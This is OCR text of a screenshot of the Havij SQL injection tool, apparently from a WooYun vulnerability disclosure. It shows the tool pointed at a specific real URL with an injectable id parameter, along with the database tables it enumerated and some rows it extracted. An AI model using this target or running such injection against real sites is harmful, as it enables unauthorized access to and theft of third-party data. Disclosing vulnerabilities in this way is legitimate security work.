 Havij
Target: http://sc.118100.cn/earthsound//songer.php?id=11
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
a
ads
categorys
ent_christmas_wish
ent_citymusic_integral
ent_citymusic_transfer
ent_citymusic_visiter
ent_citymusic_winner
ent_earthsound_songer
ent_earthsound_songersou
ent_earthsound_sound
ent_ego_sms
ent_hunt_jion
MusicName DateTime
1372146577
2020 1372170259
2020 1372166815
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: MusicName=
Data Found: DateTime=1372146577
Data Found: MusicName=2020
Data Found: DateTime=1372170259
Data Found: MusicName=2020
Data Found: DateTime=1372166815
Canceling...
Job Canceled!
www.wooyun.org